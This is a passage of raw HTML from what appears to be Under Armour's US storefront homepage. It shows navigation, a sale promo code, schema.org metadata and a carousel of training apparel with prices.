class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="homePage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Under Armour",
  "alternateName": "UA",
  "url": "https://www.underarmour.com/en-us",
  "logo": "https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "1-888-727-6687",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/UnderArmour/",
    "https://twitter.com/UnderArmour",
    "https://www.instagram.com/underarmour/",
    "https://www.youtube.com/user/underarmour"
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><script type="application/ld+json">{
						"@context": "https://schema.org",
						"@type": "WebSite",
						"url": "https://www.underarmour.com/en-us/",
						"potentialAction": {
							"@type": "SearchAction",
							"target": {
								"@type": "EntryPoint",
								"urlTemplate": "https://www.underarmour.com/en-us/search?q={search_term_string}"
							},
							"query-input": "required name=search_term_string"
						}
					}</script><div class="Home-module-scss-module___aid3G__home" data-cache-id="home" data-cache-time="1768806681748" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;}"><section class="UaCmsSlots-module-scss-module__usrobG__placement__wrapper "><div class="hero"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/womens/sports/training/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="SS26_Q1_Content_HeatGear_W_Site_3_1_1" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Content_HeatGear_W_Site_3_1_1?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/womens/sports/training/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="SS26_Q1_Content_HeatGear_W_Site_4_5_1" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Content_HeatGear_W_Site_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="snipe-text" class=""><p class="HeroMini-module-scss-module__FEO5Wa__hero__snipe-text" title="">The World&#x27;s Best Training Gear</p></div><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">BACK TO GYM</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">New year, new gym gear. All our top training tech in one collection. Light, stretchy, quick-drying, durable.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/womens/sports/training/"><span>Shop Women</span></a></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/mens/sports/training/"><span>Shop Men</span></a></div></div></div></section></div></div><div class="UaCmsSlots-module-scss-module__usrobG__personalized-recommendations"></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="Gear That Trains as Hard as You Do slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">Gear That Trains as Hard as You Do</p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/heatgear_mesh_womens_full_zip/6012295.html?dwvar_6012295_color=338"><img alt="HeatGear® Mesh" title="HeatGear® Mesh" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/heatgear_mesh_womens_full_zip/6012295.html?dwvar_6012295_color=338">HeatGear® Mesh</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Full Zip</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$50</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $50</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/sports_bras/heatgear_mid_womens_sports_bra/6011151.html?dwvar_6011151_color=008"><img alt="HeatGear® Mid" title="HeatGear® Mid" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/sports_bras/heatgear_mid_womens_sports_bra/6011151.html?dwvar_6011151_color=008">HeatGear® Mid</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Sports Bra</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$30</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $30</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html?dwvar_6011354_color=338"><img alt="HeatGear® Mesh Shorty" title="HeatGear® Mesh Shorty" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html?dwvar_6011354_color=338">HeatGear® Mesh Shorty</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/sportswear/ua_phantom_x_womens_shoes/6007184.html?dwvar_6007184_color=101"><img alt="UA Phantom X" title="UA Phantom X" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6007184-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/sportswear/ua_phantom_x_womens_shoes/6007184.html?dwvar_6007184_color=101">UA Phantom X</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$140</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $140</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_vanish_energy_mens_short_sleeve/198634145041.html?dwvar_1383973_color=338"><img alt="UA Vanish Energy" title="UA Vanish Energy" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_vanish_energy_mens_short_sleeve/198634145041.html?dwvar_1383973_color=338">UA Vanish Energy</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$45</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $45</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_vanish_elite_mens_6_shorts/198634142538.html?dwvar_6009868_color=391"><img alt="UA Vanish Elite" title="UA Vanish Elite" draggable="false" data-testid="tile-image" loading="lazy" 